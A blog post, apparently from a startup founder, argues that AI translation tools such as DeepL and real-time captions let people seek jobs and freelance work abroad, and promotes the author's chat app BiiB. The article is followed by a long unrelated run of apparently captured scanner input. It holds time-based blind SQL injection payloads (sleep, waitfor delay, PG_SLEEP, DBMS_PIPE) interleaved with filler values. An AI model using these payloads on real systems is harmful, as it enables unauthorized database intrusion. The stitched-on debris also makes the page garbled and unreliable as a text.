Without a doubt, the Trump administration is causing a stir in the global economy and the job market, especially in the US. Be it tariff or the unrelenting federal workers’ layoffs, somehow somewhere, the average American would eventually feel the dent.
Another big stir is in the advancement of AI technology and how it is shaping how we work and live our lives. Tech jobs are losing their fight against these unforgiving machines while we comfortably prompt ChatGPT or its fellow LLMs to summarize YouTube videos and generate an itinerary for our upcoming trip in the summer.
However, there is still a light at the end of the tunnel. Could we marry these factors together and think outside our comfort zone to find a solution that could compellingly improve our immediate livelihood?
Some AI developers may say AI agents are here to the rescue but then the majority of these AI agents are still in their infancy, literally. Most can’t do heavy lifting beyond polishing up resumes and applying jobs for us. You still need a firm human touch. And recruiters know the difference between automated applications and those that try harder to stand out.
But what if we could apply the very strength of what AI is ready to do? As their names imply, LLMs (Large Language Models) are geared to understand human languages. They are most certainly good at translation. Thus, we can consider seeking employment beyond our native language and our borders. This entails looking for jobs that require us to converse in other languages that we are not so familiar with.
Let’s imagine Chris, an American who only masters basic French. He could use AI to assist him in translating his resume into perfect French and applying for jobs on French job sites. He could even try looking for opportunities in Quebec, the French-speaking province in Canada, which would solve the timezone issue.

Since remote work has become an acceptable working norm after COVID, Chris could communicate with his French counterparts on Zoom via its real-time translation caption feature, or using a third-party AI translation add-on. To complement all these, we built an auto-translation chat app called BiiB that empowers anyone to communicate beyond face-to-face, irrespective of their language.
Now, what else does Chris need to do his job as a foreigner? How about writing in perfect business French? Deepl is arguably the most accurate French-to-English tool out there, more superior than Google Translate. My previous startup used it extensively to survive in Paris for a year. Be it in drafting emails or reading legal agreements, some say it is mightier than your French human translator.
Chris’s scenario doesn’t need to apply only to full-time careers. It could also help freelancers to provide services beyond their language capacity. An Indonesian graphic designer could now render amazing graphical work for clients in Japan for a fraction of the cost of hiring a designer in Tokyo, while more Japanese can work as tour guides using an AI communication app that converts every word they speak into multiple languages on site in real time.
The possibilities are endless with AI. We just have to think outside the non-AI box and imagine what we can do with this imminent tech to solve our employment conundrum. But every innovation needs some getting used to. Whether it is our fear of security when using online banking, range anxiety with electric vehicles, or the pain of using the virtual keyboard on iPhone, we learned to overcome these hurdles because it is worth it. Besides, technology is here to make our world a better place.

1
1
555
555
555
555
555
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
555-1); waitfor delay ‘0:0:15’ —
555-1 waitfor delay ‘0:0:15’ —
555xlSHcsnD’; waitfor delay ‘0:0:15’ —
555-1 OR 791=(SELECT 791 FROM PG_SLEEP(15))–
555-1) OR 461=(SELECT 461 FROM PG_SLEEP(15))–
555VFwkozWK’) OR 343=(SELECT 343 FROM PG_SLEEP(15))–
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
555
555
555
555
555
555
555
555
555
555
555
555*if(now()=sysdate(),sleep(15),0)
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
555-1; waitfor delay ‘0:0:15’ —
555-1); waitfor delay ‘0:0:15’ —
555-1 OR 660=(SELECT 660 FROM PG_SLEEP(15))–
555-1) OR 164=(SELECT 164 FROM PG_SLEEP(15))–
555-1)) OR 78=(SELECT 78 FROM PG_SLEEP(15))–
555oQsXO6PA’ OR 433=(SELECT 433 FROM PG_SLEEP(15))–
555pDeTfFP3′) OR 972=(SELECT 972 FROM PG_SLEEP(15))–
5555zh5BAOo’)) OR 797=(SELECT 797 FROM PG_SLEEP(15))–
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
555’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
1*if(now()=sysdate(),sleep(15),0)
10’XOR(1*if(now()=sysdate(),sleep(15),0))XOR’Z
1-1; waitfor delay ‘0:0:15’ —
1-1); waitfor delay ‘0:0:15’ —
1-1 OR 279=(SELECT 279 FROM PG_SLEEP(15))–
1’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
555
1
555
1
555
555
555
1
1
1
1
1
1
1
1
1
555
555
555*if(now()=sysdate(),sleep(15),0)
5550″XOR(555*if(now()=sysdate(),sleep(15),0))XOR”Z
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(select(sleep(15)))v)+'”+(select(0)from(select(sleep(15)))v)+”*/
555-1; waitfor delay ‘0:0:15’ —
555-1); waitfor delay ‘0:0:15’ —
555
555
555
555
555
555
555
555
555
555
555′”
1*if(now()=sysdate(),sleep(15),0)
10’XOR(1*if(now()=sysdate(),sleep(15),0))XOR’Z
1-1; waitfor delay ‘0:0:15’ —
1-1 waitfor delay ‘0:0:15’ —
1-1 OR 480=(SELECT 480 FROM PG_SLEEP(15))–
1-1)) OR 265=(SELECT 265 FROM PG_SLEEP(15))–
1’||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||’
555
555
1
1